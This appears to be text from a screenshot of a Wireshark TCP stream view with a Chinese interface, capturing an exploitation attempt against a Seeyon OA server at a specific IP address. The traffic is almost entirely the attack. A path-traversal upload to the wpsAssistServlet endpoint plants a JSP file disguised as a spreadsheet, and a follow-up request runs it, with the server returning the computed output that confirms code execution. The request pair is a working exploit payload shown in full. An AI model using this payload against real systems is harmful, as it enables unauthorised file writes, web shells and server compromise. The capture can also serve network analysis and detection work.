 Wireshark · 追踪 TCP 流 (tcp.stream eq 275) · 以太网
a
..........
12a
.Q.J.P....C..&.&..&.\...k.n.M.M&.;........|. t..h!?.....^hE.F\
...3.LC...eV..uE.C;.6.QC.....An0.>.]..
...(.Xp..8 k.F.PV...j.......5....f.....y]m.7t"V.a.y..&........
....A9n0.."q...@.b.^<...x69.|/......n........^Vg...k..V....n^..n.Q.."i4........K.....LP.G...w.~
&BL.)rBq(.M....4e.....
.S..~[........
a
.....A....
0
POST /seeyon/wpsAssistServlet?flag=save&realFileType=../../../../ApacheJetspeed/webapps/ROOT/plmixdrpifuk.jsp&fileId=2 HTTP/1.1
Host: 218.61.32.100:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Content-Length: 219
Content-Type: multipart/form-data; boundary=59229605f98b8cf290a7b8908b34616b
Accept-Encoding: gzip
--59229605f98b8cf290a7b8908b34616b
Content-Disposition: form-data; name="upload"; filename="123.xls"
Content-Type: application/vnd.ms-excel
<% out.println(40647 * 42881);%>
--59229605f98b8cf290a7b8908b34616b--
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 80
Date: Thu, 03 Nov 2022 12:30:39 GMT
Server: SY8045
{"code":200,"data":{"officeTransResultFlag":"N","FileSize":"32"},"success":true}POST /plmixdrpifuk.jsp HTTP/1.1
Host: 218.61.32.100:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Content-Length: 0
Accept-Encoding: gzip
HTTP/1.1 200
Set-Cookie: JSESSIONID=876AA49EB193E9D6D437B781E90195C7; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 12
Date: Thu, 03 Nov 2022 12:30:39 GMT
Server: SY8045
1742984007
4 客户端 分组, 5 服务器 分组, 7 turn(s).
整个对话 (3470 bytes) Show data as ASCII 流 275
查找: wpsAssistServlet 查找下一个(N)